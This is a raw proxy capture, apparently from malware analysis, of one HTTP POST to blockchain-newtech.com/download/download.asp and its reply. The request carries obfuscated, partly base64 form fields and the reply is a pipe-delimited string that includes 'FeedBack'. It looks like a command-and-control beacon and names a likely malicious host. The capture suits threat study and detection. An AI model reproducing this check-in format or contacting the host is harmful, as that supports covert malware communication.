 POST https://blockchain-newtech.com/download/download.asp HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Connection: Keep-Alive
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NE
Host: blockchain-newtech.com
Content-Length: 141
Cache-Control: no-cache
Cookie: ASPSESSIONIDSWTQCTTA=IHMLIGPBAAEINNDJPHDHBBDL
HB=QQWOVDXZQW&VDEZI=NDcwMTY0UDM0YjQ2UjJvaA==&QUHV=&BPFURL=0&IHGDKK=52&VDZIMD=MgAwADIAMwAtADEAMQAtADAAOQAgADEANwA6ADEAMQA6ADUANQA=&A
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/8.5
Date: Thu, 09 Nov 2023 07:10:55 GMT
Content-Length: 201
0009 0 000000B8 MQAwADAAfAA1ADAAOAA2ADIAfABGAGUAZQBkAEIAYQBjAGsAfABuADgAMwBmADkAagAwADAAMgBqAGoAZQAwADkAagB8AGEAYwA1
100|50862|FeedBack|n83f9j002jje09j|ac543aed3dfbfdfcd48d13915d920ae6|